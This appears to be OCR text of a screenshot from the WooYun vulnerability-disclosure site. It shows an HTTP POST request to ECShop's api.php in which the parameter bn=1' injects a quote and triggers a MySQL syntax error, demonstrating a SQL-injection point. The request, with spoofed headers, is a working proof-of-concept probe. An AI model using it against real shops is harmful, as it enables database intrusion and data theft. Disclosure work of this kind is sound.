 POST提交工具 -BY/ 寂寞的刺猬 2007-02
http:// localhost 80 测 试
Post /ecshop/api.php
X-Forwarded-For 127.0.0.1 (代理IP地址)
Referer http://127.0.0.1/jmdcw.asp (来源页)
cookie
ASPSESSIONIDASDRRBRA=MFILAMMAENMDGAPJLLKPEAON
提交内容
api_version=1.0&return_data=json&ac=37ea247365c83d774828265619b
c71b3&act=search_products_list&goods_id=test&bn=1'&
返回信息
<b>MySQL server error report:Array( [0] => Array ( [message]
=> MySQL Query Error ) [1] => Array ( [sql] => goods_id
= test ) [2] => Array ( [error] => You have an error in your
SQL syntax; check the manual that corresponds to your MySQL server
version for the right syntax to use near 'goods_id = test' at line 1 )
[3] => Array ( [errno] => 1064 ))
www.wooyun.org